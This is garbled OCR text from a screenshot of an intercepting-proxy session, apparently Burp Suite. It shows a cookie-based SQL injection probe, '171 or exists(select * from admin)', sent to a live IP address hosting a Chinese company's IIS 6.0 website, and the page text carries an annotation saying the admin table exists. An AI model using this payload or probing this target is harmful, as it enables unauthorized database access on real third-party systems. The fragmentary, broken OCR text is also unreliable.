 Cancel
<
>
Target: http://59.63.200.79:8004
esponse
retty Raw Hex Render \n
INSPECTOR
Selection (44)
SELECTED TEXT
171%20or%20exists(select%20*%20from%20a
dmin)
DECODED FROM: URL encoding
171 or exists(select * from admin)
Cancel Apply changes
Query Parameters (0)
Remove Add...
Body Parameters (0)
Remove Add...
Request Cookies (2)
NAME VALUE
ASPSESSIONIDSSCART... CEBPKMECIMGELLPOA...
ID ists(select * from admin)
Remove Add...
Request Headers (9)
Response Headers (7)
NAME VALUE
Connection close
Date Tue, 27 Jul 2021 09:18:42.
Server Microsoft-IIS/6.0
14,058 bytes | 277 mil
MORE
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
无法加载插件。
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
我国真空包装机械行业市场潜力巨大
正常回显，admin存在
我国真空包装机械行业市场潜力巨大
发布者：admin 发布时间：2009-8-24 13:32:19 阅读：41次
用日益广泛,推动了真空包装机械行业的发展,同时也为包装机械企业带来了新的契机。(机电商情网)syjixie123
温馨提示: 更多更全的产品信息就在以下链接,请点击或搜索灌装机网,灌装机械网,灌装设备网,灌装机供求网:你
的满意是我们不懈的目标: 包装机械 灌装机 包装机 封口机 打码机